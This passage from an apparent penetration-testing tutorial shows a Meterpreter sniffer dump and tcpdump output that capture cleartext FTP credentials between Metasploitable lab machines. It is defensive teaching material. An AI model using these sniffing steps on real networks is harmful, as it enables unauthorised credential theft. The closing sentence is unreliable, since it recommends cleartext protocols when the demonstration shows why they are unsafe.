 Download the PCAP using the sniffer_dump 3 command:
meterpreter > sniffer_dump 3 dump.pcap
[*] Flushing packet capture buffer for interface 3...
[*] Flushed 53 packets (5621 bytes)
[*] Downloaded 100% (5621/5621)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to dump.pcap
Now that we have the PCAP file, we can use tcpdump, a packet analyzer
command-line tool, to display the PCAP contents, with -nn so it doesn't convert
addresses or ports, A to print each packet in ASCII, and r to read from the PCAP
file:
root@kali:~# tcpdump -nnAr dump.pcap port 21
reading from file dump.pcap, link-type EN10MB (Ethernet)
11:07:41.000000 IP 192.168.216.10.50255 > 192.168.216.129.21: Flags
[S], seq 4124208382, win 8192, options [mss 1460,nop,wscale
0,nop,nop,sackOK], length 0
E..4..@........
.....O....l....... .2...............
...snip...
11:07:43.000000 IP 192.168.216.10.50255 > 192.168.216.129.21: Flags
[P.], seq 1:12, ack 21, win 8172, length 11: FTP: USER user
E..3..@........
.....O....l.g...P...2...USER user
...snip...
11:07:44.000000 IP 192.168.216.10.50255 > 192.168.216.129.21: Flags
[P.], seq 12:23, ack 55, win 8138, length 11: FTP: PASS user
E..3..@........
.....O....m
g...P...2...PASS user
Looking at the output, we can see that we were able to capture the FTP credentials
from the connection between the Metasploitable 3 and Metasploitable 2 machines.
This is the reason why you should use clear text protocols, such as FTP and Telnet